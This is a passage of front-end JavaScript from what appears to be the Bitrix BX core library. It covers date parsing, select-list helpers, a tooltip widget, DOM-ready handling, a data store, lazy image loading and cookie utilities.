};
BX.formatName = function(user, template, login)
{
	user = user || {};
	template = (template || '');
	var replacement = {
		TITLE : (user["TITLE"] || ''),
		NAME : (user["NAME"] || ''),
		LAST_NAME : (user["LAST_NAME"] || ''),
		SECOND_NAME : (user["SECOND_NAME"] || ''),
		LOGIN : (user["LOGIN"] || ''),
		NAME_SHORT : user["NAME"] ? user["NAME"].substr(0, 1) + '.' : '',
		LAST_NAME_SHORT : user["LAST_NAME"] ? user["LAST_NAME"].substr(0, 1) + '.' : '',
		SECOND_NAME_SHORT : user["SECOND_NAME"] ? user["SECOND_NAME"].substr(0, 1) + '.' : '',
		EMAIL : (user["EMAIL"] || ''),
		ID : (user["ID"] || ''),
		NOBR : "",
		'/NOBR' : ""
	}, result = template;
	for (var ii in replacement)
	{
		if (replacement.hasOwnProperty(ii))
		{
			result = result.replace("#" + ii+ "#", replacement[ii])
		}
	}
	result = result.replace(/([\s]+)/gi, " ").trim();
	if (result == "")
	{
		result = (login == "Y" ? replacement["LOGIN"] : "");
		result = (result == "" ? "Noname" : result);
	}
	return result;
};

BX.getNumMonth = function(month)
{
	var wordMonthCut = ['jan', 'feb', 'mar', 'apr', 'may', 'jun', 'jul', 'aug', 'sep', 'oct', 'nov', 'dec'];
	var wordMonth = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];

	var q = month.toUpperCase();
	for (i = 1; i <= 12; i++)
	{
		if (q == BX.message('MON_'+i).toUpperCase() || q == BX.message('MONTH_'+i).toUpperCase() || q == wordMonthCut[i-1].toUpperCase() || q == wordMonth[i-1].toUpperCase())
		{
			return i;
		}
	}
	return month;
};

BX.parseDate = function(str, bUTC, formatDate, formatDatetime)
{
	if (BX.type.isNotEmptyString(str))
	{
		if (!formatDate)
			formatDate = BX.message('FORMAT_DATE');
		if (!formatDatetime)
			formatDatetime = BX.message('FORMAT_DATETIME');

		var regMonths = '';
		for (i = 1; i <= 12; i++)
		{
			regMonths = regMonths + '|' + BX.message('MON_'+i);
		}

		var expr = new RegExp('([0-9]+|[a-z]+' + regMonths + ')', 'ig');
		var aDate = str.match(expr),
			aFormat = formatDate.match(/(DD|MI|MMMM|MM|M|YYYY)/ig),
			i, cnt,
			aDateArgs=[], aFormatArgs=[],
			aResult={};

		if (!aDate)
			return null;

		if(aDate.length > aFormat.length)
		{
			aFormat = formatDatetime.match(/(DD|MI|MMMM|MM|M|YYYY|HH|H|SS|TT|T|GG|G)/ig);
		}

		for(i = 0, cnt = aDate.length; i < cnt; i++)
		{
			if(BX.util.trim(aDate[i]) != '')
			{
				aDateArgs[aDateArgs.length] = aDate[i];
			}
		}

		for(i = 0, cnt = aFormat.length; i < cnt; i++)
		{
			if(BX.util.trim(aFormat[i]) != '')
			{
				aFormatArgs[aFormatArgs.length] = aFormat[i];
			}
		}


		var m = BX.util.array_search('MMMM', aFormatArgs);
		if (m > 0)
		{
			aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
			aFormatArgs[m] = "MM";
		}
		else
		{
			m = BX.util.array_search('M', aFormatArgs);
			if (m > 0)
			{
				aDateArgs[m] = BX.getNumMonth(aDateArgs[m]);
				aFormatArgs[m] = "MM";
			}
		}

		for(i = 0, cnt = aFormatArgs.length; i < cnt; i++)
		{
			var k = aFormatArgs[i].toUpperCase();
			aResult[k] = k == 'T' || k == 'TT' ? aDateArgs[i] : parseInt(aDateArgs[i], 10);
		}

		if(aResult['DD'] > 0 && aResult['MM'] > 0 && aResult['YYYY'] > 0)
		{
			var d = new Date();

			if(bUTC)
			{
				d.setUTCDate(1);
				d.setUTCFullYear(aResult['YYYY']);
				d.setUTCMonth(aResult['MM'] - 1);
				d.setUTCDate(aResult['DD']);
				d.setUTCHours(0, 0, 0);
			}
			else
			{
				d.setDate(1);
				d.setFullYear(aResult['YYYY']);
				d.setMonth(aResult['MM'] - 1);
				d.setDate(aResult['DD']);
				d.setHours(0, 0, 0);
			}

			if(
				(!isNaN(aResult['HH']) || !isNaN(aResult['GG']) || !isNaN(aResult['H']) || !isNaN(aResult['G']))
					&& !isNaN(aResult['MI'])
			)
			{
				if (!isNaN(aResult['H']) || !isNaN(aResult['G']))
				{
					var bPM = (aResult['T']||aResult['TT']||'am').toUpperCase()=='PM';
					var h = parseInt(aResult['H']||aResult['G']||0, 10);
					if(bPM)
					{
						aResult['HH'] = h + (h == 12 ? 0 : 12);
					}
					else
					{
						aResult['HH'] = h < 12 ? h : 0;
					}
				}
				else
				{
					aResult['HH'] = parseInt(aResult['HH']||aResult['GG']||0, 10);
				}

				if (isNaN(aResult['SS']))
					aResult['SS'] = 0;

				if(bUTC)
				{
					d.setUTCHours(aResult['HH'], aResult['MI'], aResult['SS']);
				}
				else
				{
					d.setHours(aResult['HH'], aResult['MI'], aResult['SS']);
				}
			}

			return d;
		}
	}

	return null;
};

BX.selectUtils =
{
	addNewOption: function(oSelect, opt_value, opt_name, do_sort, check_unique)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var n = oSelect.length;
			if(check_unique !== false)
			{
				for(var i=0;i<n;i++)
				{
					if(oSelect[i].value==opt_value)
					{
						return;
					}
				}
			}

			oSelect.options[n] = new Option(opt_name, opt_value, false, false);
		}

		if(do_sort === true)
		{
			this.sortSelect(oSelect);
		}
	},

	deleteOption: function(oSelect, opt_value)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			for(var i=0;i<oSelect.length;i++)
			{
				if(oSelect[i].value==opt_value)
				{
					oSelect.remove(i);
					break;
				}
			}
		}
	},

	deleteSelectedOptions: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var i=0;
			while(i<oSelect.length)
			{
				if(oSelect[i].selected)
				{
					oSelect[i].selected=false;
					oSelect.remove(i);
				}
				else
				{
					i++;
				}
			}
		}
	},

	deleteAllOptions: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			for(var i=oSelect.length-1; i>=0; i--)
			{
				oSelect.remove(i);
			}
		}
	},

	optionCompare: function(record1, record2)
	{
		var value1 = record1.optText.toLowerCase();
		var value2 = record2.optText.toLowerCase();
		if (value1 > value2) return(1);
		if (value1 < value2) return(-1);
		return(0);
	},

	sortSelect: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var myOptions = [];
			var n = oSelect.options.length;
			var i;
			for (i=0;i<n;i++)
			{
				myOptions[i] = {
					optText:oSelect[i].text,
					optValue:oSelect[i].value
				};
			}
			myOptions.sort(this.optionCompare);
			oSelect.length=0;
			n = myOptions.length;
			for(i=0;i<n;i++)
			{
				oSelect[i] = new Option(myOptions[i].optText, myOptions[i].optValue, false, false);
			}
		}
	},

	selectAllOptions: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
			{
				oSelect[i].selected=true;
			}
		}
	},

	selectOption: function(oSelect, opt_value)
	{
		oSelect = BX(oSelect);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
			{
				oSelect[i].selected = (oSelect[i].value == opt_value);
			}
		}
	},

	addSelectedOptions: function(oSelect, to_select_id, check_unique, do_sort)
	{
		oSelect = BX(oSelect);
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
			if(oSelect[i].selected)
				this.addNewOption(to_select_id, oSelect[i].value, oSelect[i].text, do_sort, check_unique);
	},

	moveOptionsUp: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
		{
			if(oSelect[i].selected && i>0 && oSelect[i-1].selected == false)
			{
				var option = new Option(oSelect[i].text, oSelect[i].value);
				oSelect[i] = new Option(oSelect[i-1].text, oSelect[i-1].value);
				oSelect[i].selected = false;
				oSelect[i-1] = option;
				oSelect[i-1].selected = true;
			}
		}
	},

	moveOptionsDown: function(oSelect)
	{
		oSelect = BX(oSelect);
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=n-1; i>=0; i--)
		{
			if(oSelect[i].selected && i<n-1 && oSelect[i+1].selected == false)
			{
				var option = new Option(oSelect[i].text, oSelect[i].value);
				oSelect[i] = new Option(oSelect[i+1].text, oSelect[i+1].value);
				oSelect[i].selected = false;
				oSelect[i+1] = option;
				oSelect[i+1].selected = true;
			}
		}
	}
};

BX.getEventTarget = function(e)
{
	if(e.target)
	{
		return e.target;
	}
	else if(e.srcElement)
	{
		return e.srcElement;
	}
	return null;
};

/******* HINT ***************/
// if function has 2 params - the 2nd one is hint html. otherwise hint_html is third and hint_title - 2nd;
// '<div onmouseover="BX.hint(this, 'This is &lt;b&gt;Hint&lt;/b&gt;')"'>;
// BX.hint(el, 'This is <b>Hint</b>') - this won't work, use constructor
BX.hint = function(el, hint_title, hint_html, hint_id)
{
	if (null == hint_html)
	{
		hint_html = hint_title;
		hint_title = '';
	}

	if (null == el.BXHINT)
	{
		el.BXHINT = new BX.CHint({
			parent: el, hint: hint_html, title: hint_title, id: hint_id
		});
		el.BXHINT.Show();
	}
};

BX.hint_replace = function(el, hint_title, hint_html)
{
	if (null == hint_html)
	{
		hint_html = hint_title;
		hint_title = '';
	}

	if (!el || !el.parentNode || !hint_html)
			return null;

	var obHint = new BX.CHint({
		hint: hint_html,
		title: hint_title
	});

	obHint.CreateParent();

	el.parentNode.insertBefore(obHint.PARENT, el);
	el.parentNode.removeChild(el);

	obHint.PARENT.style.marginLeft = '5px';

	return el;
};

BX.CHint = function(params)
{
	this.PARENT = BX(params.parent);

	this.HINT = params.hint;
	this.HINT_TITLE = params.title;

	this.PARAMS = {};
	for (var i in this.defaultSettings)
	{
		if (null == params[i])
			this.PARAMS[i] = this.defaultSettings[i];
		else
			this.PARAMS[i] = params[i];
	}

	if (null != params.id)
		this.ID = params.id;

	this.timer = null;
	this.bInited = false;
	this.msover = true;

	if (this.PARAMS.showOnce)
	{
		this.__show();
		this.msover = false;
		this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
	}
	else if (this.PARENT)
	{
		BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	BX.addCustomEvent('onMenuOpen', BX.delegate(this.disable, this));
	BX.addCustomEvent('onMenuClose', BX.delegate(this.enable, this));
};

BX.CHint.prototype.defaultSettings = {
	show_timeout: 1000,
	hide_timeout: 500,
	dx: 2,
	showOnce: false,
	preventHide: true,
	min_width: 250
};

BX.CHint.prototype.CreateParent = function(element, params)
{
	if (this.PARENT)
	{
		BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	if (!params) params = {};
	var type = 'icon';

	if (params.type && (params.type == "link" || params.type == "icon"))
		type = params.type;

	if (element)
		type = "element";

	if (type == "icon")
	{
		element = BX.create('IMG', {
			props: {
				src: params.iconSrc
					? params.iconSrc
					: "/bitrix/js/main/core/images/hint.gif"
			}
		});
	}
	else if (type == "link")
	{
		element = BX.create("A", {
			props: {href: 'javascript:void(0)'},
			html: '[?]'
		});
	}

	this.PARENT = element;

	BX.bind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
	BX.bind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));

	return this.PARENT;
};

BX.CHint.prototype.Show = function()
{
	this.msover = true;

	if (null != this.timer)
		clearTimeout(this.timer);

	this.timer = setTimeout(BX.proxy(this.__show, this), this.PARAMS.show_timeout);
};

BX.CHint.prototype.Hide = function()
{
	this.msover = false;

	if (null != this.timer)
		clearTimeout(this.timer);

	this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
};

BX.CHint.prototype.__show = function()
{
	if (!this.msover || this.disabled) return;
	if (!this.bInited) this.Init();

	if (this.prepareAdjustPos())
	{
		this.DIV.style.display = 'block';
		this.adjustPos();

		BX.bind(window, 'scroll', BX.proxy(this.__onscroll, this));

		if (this.PARAMS.showOnce)
		{
			this.timer = setTimeout(BX.proxy(this.__hide, this), this.PARAMS.hide_timeout);
		}
	}
};

BX.CHint.prototype.__onscroll = function()
{
	if (!BX.admin || !BX.admin.panel || !BX.admin.panel.isFixed()) return;

	if (this.scrollTimer) clearTimeout(this.scrollTimer);

	this.DIV.style.display = 'none';
	this.scrollTimer = setTimeout(BX.proxy(this.Reopen, this), this.PARAMS.show_timeout);
};

BX.CHint.prototype.Reopen = function()
{
	if (null != this.timer) clearTimeout(this.timer);
	this.timer = setTimeout(BX.proxy(this.__show, this), 50);
};

BX.CHint.prototype.__hide = function()
{
	if (this.msover) return;
	if (!this.bInited) return;

	BX.unbind(window, 'scroll', BX.proxy(this.Reopen, this));

	if (this.PARAMS.showOnce)
	{
		this.Destroy();
	}
	else
	{
		this.DIV.style.display = 'none';
	}
};

BX.CHint.prototype.__hide_immediately = function()
{
	this.msover = false;
	this.__hide();
};

BX.CHint.prototype.Init = function()
{
	this.DIV = document.body.appendChild(BX.create('DIV', {
		props: {className: 'bx-panel-tooltip'},
		style: {display: 'none'},
		children: [
			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-top-border'},
				html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
			}),
			(this.CONTENT = BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-content'},
				children: [
					BX.create('DIV', {
						props: {className: 'bx-panel-tooltip-underlay'},
						children: [
							BX.create('DIV', {props: {className: 'bx-panel-tooltip-underlay-bg'}})
						]
					})
				]
			})),

			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-bottom-border'},
				html: '<div class="bx-panel-tooltip-corner bx-panel-tooltip-left-corner"></div><div class="bx-panel-tooltip-border"></div><div class="bx-panel-tooltip-corner bx-panel-tooltip-right-corner"></div>'
			})
		]
	}));

	if (this.ID)
	{
		this.CONTENT.insertBefore(BX.create('A', {
			attrs: {href: 'javascript:void(0)'},
			props: {className: 'bx-panel-tooltip-close'},
			events: {click: BX.delegate(this.Close, this)}
		}), this.CONTENT.firstChild)
	}

	if (this.HINT_TITLE)
	{
		this.CONTENT.appendChild(
			BX.create('DIV', {
				props: {className: 'bx-panel-tooltip-title'},
				text: this.HINT_TITLE
			})
		)
	}

	if (this.HINT)
	{
		this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
	}

	if (this.PARAMS.preventHide)
	{
		BX.bind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));
		BX.bind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
	}

	this.bInited = true;
};

BX.CHint.prototype.setContent = function(content)
{
	this.HINT = content;

	if (this.CONTENT_TEXT)
		this.CONTENT_TEXT.innerHTML = this.HINT;
	else
		this.CONTENT_TEXT = this.CONTENT.appendChild(BX.create('DIV', {props: {className: 'bx-panel-tooltip-text'}})).appendChild(BX.create('SPAN', {html: this.HINT}));
};

BX.CHint.prototype.prepareAdjustPos = function()
{
	this._wnd = {scrollPos: BX.GetWindowScrollPos(),scrollSize:BX.GetWindowScrollSize()};
	return BX.style(this.PARENT, 'display') != 'none';
};

BX.CHint.prototype.getAdjustPos = function()
{
	var res = {}, pos = BX.pos(this.PARENT), min_top = 0;

	res.top = pos.bottom + this.PARAMS.dx;

	if (BX.admin && BX.admin.panel.DIV)
	{
		min_top = BX.admin.panel.DIV.offsetHeight + this.PARAMS.dx;

		if (BX.admin.panel.isFixed())
		{
			min_top += this._wnd.scrollPos.scrollTop;
		}
	}

	if (res.top < min_top)
		res.top = min_top;
	else
	{
		if (res.top + this.DIV.offsetHeight > this._wnd.scrollSize.scrollHeight)
			res.top = pos.top - this.PARAMS.dx - this.DIV.offsetHeight;
	}

	res.left = pos.left;
	if (pos.left < this.PARAMS.dx)
		pos.left = this.PARAMS.dx;
	else
	{
		var floatWidth = this.DIV.offsetWidth;

		var max_left = this._wnd.scrollSize.scrollWidth - floatWidth - this.PARAMS.dx;

		if (res.left > max_left)
			res.left = max_left;
	}

	return res;
};

BX.CHint.prototype.adjustWidth = function()
{
	if (this.bWidthAdjusted) return;

	var w = this.DIV.offsetWidth, h = this.DIV.offsetHeight;

	if (w > this.PARAMS.min_width)
		w = Math.round(Math.sqrt(1.618*w*h));

	if (w < this.PARAMS.min_width)
		w = this.PARAMS.min_width;

	this.DIV.style.width = w + "px";

	if (this._adjustWidthInt)
		clearInterval(this._adjustWidthInt);
	this._adjustWidthInt = setInterval(BX.delegate(this._adjustWidthInterval, this), 5);

	this.bWidthAdjusted = true;
};

BX.CHint.prototype._adjustWidthInterval = function()
{
	if (!this.DIV || this.DIV.style.display == 'none')
		clearInterval(this._adjustWidthInt);

	var
		dW = 20,
		maxWidth = 1500,
		w = this.DIV.offsetWidth,
		w1 = this.CONTENT_TEXT.offsetWidth;

	if (w > 0 && w1 > 0 && w - w1 < dW && w < maxWidth)
	{
		this.DIV.style.width = (w + dW) + "px";
		return;
	}

	clearInterval(this._adjustWidthInt);
};

BX.CHint.prototype.adjustPos = function()
{
	this.adjustWidth();

	var pos = this.getAdjustPos();

	this.DIV.style.top = pos.top + 'px';
	this.DIV.style.left = pos.left + 'px';
};

BX.CHint.prototype.Close = function()
{
	if (this.ID && BX.WindowManager)
		BX.WindowManager.saveWindowOptions(this.ID, {display: 'off'});
	this.__hide_immediately();
	this.Destroy();
};

BX.CHint.prototype.Destroy = function()
{
	if (this.PARENT)
	{
		BX.unbind(this.PARENT, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.PARENT, 'mouseout', BX.proxy(this.Hide, this));
	}

	if (this.DIV)
	{
		BX.unbind(this.DIV, 'mouseover', BX.proxy(this.Show, this));
		BX.unbind(this.DIV, 'mouseout', BX.proxy(this.Hide, this));

		BX.cleanNode(this.DIV, true);
	}
};

BX.CHint.prototype.enable = function(){this.disabled = false;};
BX.CHint.prototype.disable = function(){this.__hide_immediately(); this.disabled = true;};

/* ready */
if (document.addEventListener)
{
	__readyHandler = function()
	{
		document.removeEventListener("DOMContentLoaded", __readyHandler, false);
		runReady();
	}
}
else if (document.attachEvent)
{
	__readyHandler = function()
	{
		if (document.readyState === "complete")
		{
			document.detachEvent("onreadystatechange", __readyHandler);
			runReady();
		}
	}
}

function bindReady()
{
	if (!readyBound)
	{
		readyBound = true;

		if (document.readyState === "complete")
		{
			return runReady();
		}

		if (document.addEventListener)
		{
			document.addEventListener("DOMContentLoaded", __readyHandler, false);
			window.addEventListener("load", runReady, false);
		}
		else if (document.attachEvent) // IE
		{
			document.attachEvent("onreadystatechange", __readyHandler);
			window.attachEvent("onload", runReady);

			var toplevel = false;
			try {toplevel = (window.frameElement == null);} catch(e) {}

			if (document.documentElement.doScroll && toplevel)
				doScrollCheck();
		}
	}

	return null;
}


function runReady()
{
	if (!BX.isReady)
	{
		if (!document.body)
			return setTimeout(runReady, 15);

		BX.isReady = true;

		if (readyList && readyList.length > 0)
		{
			var fn, i = 0;
			while (readyList && (fn = readyList[i++]))
			{
				try{
					fn.call(document);
				}
				catch(e){
					BX.debug('BX.ready error: ', e);
				}
			}

			readyList = null;
		}

		// TODO: check ready handlers binded some other way;
	}
	return null;
}

// hack for IE
function doScrollCheck()
{
	if (BX.isReady)
		return;

	try {document.documentElement.doScroll("left");} catch( error ) {setTimeout(doScrollCheck, 1); return;}

	runReady();
}
/* \ready */

function _adjustWait()
{
	if (!this.bxmsg) return;

	var arContainerPos = BX.pos(this),
		div_top = arContainerPos.top;

	if (div_top < BX.GetDocElement().scrollTop)
		div_top = BX.GetDocElement().scrollTop + 5;

	this.bxmsg.style.top = (div_top + 5) + 'px';

	if (this == BX.GetDocElement())
	{
		this.bxmsg.style.right = '5px';
	}
	else
	{
		this.bxmsg.style.left = (arContainerPos.right - this.bxmsg.offsetWidth - 5) + 'px';
	}
}

function _checkDisplay(ob, displayType)
{
	if (typeof displayType != 'undefined')
		ob.BXDISPLAY = displayType;

	var d = ob.style.display || BX.style(ob, 'display');
	if (d != 'none')
	{
		ob.BXDISPLAY = ob.BXDISPLAY || d;
		return true;
	}
	else
	{
		ob.BXDISPLAY = ob.BXDISPLAY || 'block';
		return false;
	}
}

function _processTpl(tplNode, cb, bKillTpl)
{
	if (tplNode)
	{
		if (bKillTpl)
			tplNode.parentNode.removeChild(tplNode);

		var res = {}, nodes = BX.findChildren(tplNode, {attribute: 'data-role'}, true);

		for (var i = 0, l = nodes.length; i < l; i++)
		{
			res[nodes[i].getAttribute('data-role')] = nodes[i];
		}

		cb.apply(tplNode, [res]);
	}
}

function _checkNode(obj, params)
{
	params = params || {};

	if (BX.type.isFunction(params))
		return params.call(window, obj);

	if (!params.allowTextNodes && !BX.type.isElementNode(obj))
		return false;
	var i,j,len;
	for (i in params)
	{
		if(params.hasOwnProperty(i))
		{
			switch(i)
			{
				case 'tag':
				case 'tagName':
					if (BX.type.isString(params[i]))
					{
						if (obj.tagName.toUpperCase() != params[i].toUpperCase())
							return false;
					}
					else if (params[i] instanceof RegExp)
					{
						if (!params[i].test(obj.tagName))
							return false;
					}
				break;

				case 'class':
				case 'className':
					if (BX.type.isString(params[i]))
					{
						if (!BX.hasClass(obj, params[i]))
							return false;
					}
					else if (params[i] instanceof RegExp)
					{
						if (!BX.type.isString(obj.className) || !params[i].test(obj.className))
							return false;
					}
				break;

				case 'attr':
				case 'attrs':
				case 'attribute':
					if (BX.type.isString(params[i]))
					{
						if (!obj.getAttribute(params[i]))
							return false;
					}
					else if (BX.type.isArray(params[i]))
					{
						for (j = 0, len = params[i].length; j < len; j++)
						{
							if (params[i] && !obj.getAttribute(params[i]))
								return false;
						}
					}
					else
					{
						for (j in params[i])
						{
							if(params[i].hasOwnProperty(j))
							{
								var q = obj.getAttribute(j);
								if (params[i][j] instanceof RegExp)
								{
									if (!BX.type.isString(q) || !params[i][j].test(q))
									{
										return false;
									}
								}
								else
								{
									if (q != '' + params[i][j])
									{
										return false;
									}
								}
							}
						}
					}
				break;

				case 'property':
				case 'props':
					if (BX.type.isString(params[i]))
					{
						if (!obj[params[i]])
							return false;
					}
					else if (BX.type.isArray(params[i]))
					{
						for (j = 0, len = params[i].length; j < len; j++)
						{
							if (params[i] && !obj[params[i]])
								return false;
						}
					}
					else
					{
						for (j in params[i])
						{
							if (BX.type.isString(params[i][j]))
							{
								if (obj[j] != params[i][j])
									return false;
							}
							else if (params[i][j] instanceof RegExp)
							{
								if (!BX.type.isString(obj[j]) || !params[i][j].test(obj[j]))
									return false;
							}
						}
					}
				break;

				case 'callback':
					return params[i](obj);
			}
		}
	}

	return true;
}

/* garbage collector */
function Trash()
{
	var i,len;

	for (i = 0, len = garbageCollectors.length; i<len; i++)
	{
		try {
			garbageCollectors[i].callback.apply(garbageCollectors[i].context || window);
			delete garbageCollectors[i];
			garbageCollectors[i] = null;
		} catch (e) {}
	}

	try {BX.unbindAll();} catch(e) {}
/*
	for (i = 0, len = proxyList.length; i < len; i++)
	{
		try {
			delete proxyList[i];
			proxyList[i] = null;
		} catch (e) {}
	}
*/
}

if(window.attachEvent) // IE
	window.attachEvent("onunload", Trash);
else if(window.addEventListener) // Gecko / W3C
	window.addEventListener('unload', Trash, false);
else
	window.onunload = Trash;
/* \garbage collector */

// set empty ready handler
BX(BX.DoNothing);
window.BX = BX;
BX.browser.addGlobalClass();

/* data storage */
BX.data = function(node, key, value)
{
	if(typeof node == 'undefined')
		return undefined;

	if(typeof key == 'undefined')
		return undefined;

	if(typeof value != 'undefined')
	{
		// write to manager
		dataStorage.set(node, key, value);
	}
	else
	{
		var data;

		// from manager
		if((data = dataStorage.get(node, key)) != undefined)
		{
			return data;
		}
		else
		{
			// from attribute data-*
			if('getAttribute' in node)
			{
				data = node.getAttribute('data-'+key.toString());
				if(data === null)
				{
					return undefined;
				}
				return data;
			}
		}

		return undefined;
	}
};

BX.DataStorage = function()
{

	this.keyOffset = 1;
	this.data = {};
	this.uniqueTag = 'BX-'+Math.random();

	this.resolve = function(owner, create){
		if(typeof owner[this.uniqueTag] == 'undefined')
			if(create)
			{
				try
				{
					Object.defineProperty(owner, this.uniqueTag, {
						value: this.keyOffset++
					});
				}
				catch(e)
				{
					owner[this.uniqueTag] = this.keyOffset++;
				}
			}
			else
				return undefined;

		return owner[this.uniqueTag];
	};
	this.get = function(owner, key){
		if((owner != document && !BX.type.isElementNode(owner)) || typeof key == 'undefined')
			return undefined;

		owner = this.resolve(owner, false);

		if(typeof owner == 'undefined' || typeof this.data[owner] == 'undefined')
			return undefined;

		return this.data[owner][key];
	};
	this.set = function(owner, key, value){

		if((owner != document && !BX.type.isElementNode(owner)) || typeof value == 'undefined')
			return;

		var o = this.resolve(owner, true);

		if(typeof this.data[o] == 'undefined')
			this.data[o] = {};

		this.data[o][key] = value;
	};
};

// some internal variables for new logic
var dataStorage = new BX.DataStorage();	// manager which BX.data() uses to keep data

BX.LazyLoad = {
	images: [],
	imageStatus: {
		hidden: -2,
		error: -1,
		"undefined": 0,
		inited: 1,
		loaded: 2
	},
	imageTypes: {
		image: 1,
		background: 2
	},

	registerImage: function(id, isImageVisibleCallback)
	{
		if (BX.type.isNotEmptyString(id))
		{
			this.images.push({
				id: id,
				node: null,
				src: null,
				type: null,
				func: BX.type.isFunction(isImageVisibleCallback) ? isImageVisibleCallback : null,
				status: this.imageStatus.undefined
			});
		}
	},

	registerImages: function(ids, isImageVisibleCallback)
	{
		if (BX.type.isArray(ids))
		{
			for (var i = 0, length = ids.length; i < length; i++)
			{
				this.registerImage(ids[i], isImageVisibleCallback);
			}
		}
	},

	showImages: function(checkOwnVisibility)
	{
		var image = null;
		var isImageVisible = false;

		checkOwnVisibility = (checkOwnVisibility !== false);
		for (var i = 0, length = this.images.length; i < length; i++)
		{
			image = this.images[i];

			if (image.status == this.imageStatus.undefined)
			{
				this.initImage(image);
			}

			if (image.status !== this.imageStatus.inited)
			{
				continue;
			}

			if (
				!image.node
				|| !image.node.parentNode
			)
			{
				image.node = null;
				image.status = this.imageStatus.error;
				continue;
			}

			isImageVisible = true;
			if (checkOwnVisibility && image.func)
			{
				isImageVisible = image.func(image);
			}

			if (
				isImageVisible === true
				&& this.isElementVisibleOnScreen(image.node)
			)
			{
				if (image.type == this.imageTypes.image)
				{
					image.node.src = image.src;
				}
				else
				{
					image.node.style.backgroundImage = "url('" + image.src + "')";
				}

				image.node.setAttribute("data-src", "");
				image.status = this.imageStatus.loaded;
			}
		}
	},

	initImage: function(image)
	{
		image.status = this.imageStatus.error;
		var node = BX(image.id);
		if (node)
		{
			var src = node.getAttribute("data-src");
			if (BX.type.isNotEmptyString(src))
			{
				image.node = node;
				image.src = src;
				image.status = this.imageStatus.inited;
				image.type = (image.node.tagName.toLowerCase() == "img"
					? this.imageTypes.image
					: this.imageTypes.background
				);
			}
		}
	},

	isElementVisibleOnScreen: function (element)
	{
		var coords = this.getElementCoords(element);

		var windowTop = window.pageYOffset || document.documentElement.scrollTop;
		var windowBottom = windowTop + document.documentElement.clientHeight;

		coords.bottom = coords.top + element.offsetHeight;

		var topVisible = coords.top > windowTop && coords.top < windowBottom;
		var bottomVisible = coords.bottom < windowBottom && coords.bottom > windowTop;

		return topVisible || bottomVisible;
	},

	isElementVisibleOn2Screens: function(element)
	{
		var coords = this.getElementCoords(element);

		var windowHeight = document.documentElement.clientHeight;
		var windowTop = window.pageYOffset || document.documentElement.scrollTop;
		var windowBottom = windowTop + windowHeight;

		coords.bottom = coords.top + element.offsetHeight;

		windowTop -= windowHeight;
		windowBottom += windowHeight;

		var topVisible = coords.top > windowTop && coords.top < windowBottom;
		var bottomVisible = coords.bottom < windowBottom && coords.bottom > windowTop;

		return topVisible || bottomVisible;
	},

	getElementCoords: function(element)
	{
		var box = element.getBoundingClientRect();

		return {
			originTop: box.top,
			originLeft: box.left,
			top: box.top + window.pageYOffset,
			left: box.left + window.pageXOffset
		};
	},

	onScroll: function()
	{
		BX.LazyLoad.showImages();
	},

	clearImages: function ()
	{
		this.images = [];
	}

};

BX.getCookie = function (name)
{
	var matches = document.cookie.match(new RegExp(
		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));

	return matches ? decodeURIComponent(matches[1]) : undefined;
};

BX.setCookie = function (name, value, options)
{
	options = options || {};

	var expires = options.expires;
	if (typeof(expires) == "number" && expires)
	{
		var currentDate = new Date();
		currentDate.setTime(currentDate.getTime() + expires * 1000);
		expires = options.expires = currentDate;
	}

	if (expires && expires.toUTCString)
	{
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propertyName in options)
	{
		if (!options.hasOwnProperty(propertyName))
		{
			continue;
		}
		updatedCookie += "; " + propertyName;
		var propertyValue = options[propertyName];
		if (propertyValue !== true)
		{
			updatedCookie += "=" + propertyValue;
		}
	}

	document.cookie = updatedCookie;

	return true;
};

BX.FixFontSize = function(params)
{
	var widthNode, computedStyles, width;

	this.node = null;
	this.prevWindowSize = 0;
	this.prevWrapperSize = 0;
	this.mainWrapper = null;
	this.textWrapper = null;
	this.objList = params.objList;
	this.minFontSizeList = [];
	this.minFontSize = 0;

	if (params.onresize)
	{
		this.prevWindowSize = window.innerWidth || document.documentElement.clientWidth;
		BX.bind(window, 'resize', BX.proxy(BX.throttle(this.onResize, 350),this));
	}

	if (params.onAdaptiveResize)
	{
		widthNode = this.objList[0].scaleBy || this.objList[0].node;
		computedStyles = getComputedStyle(widthNode);
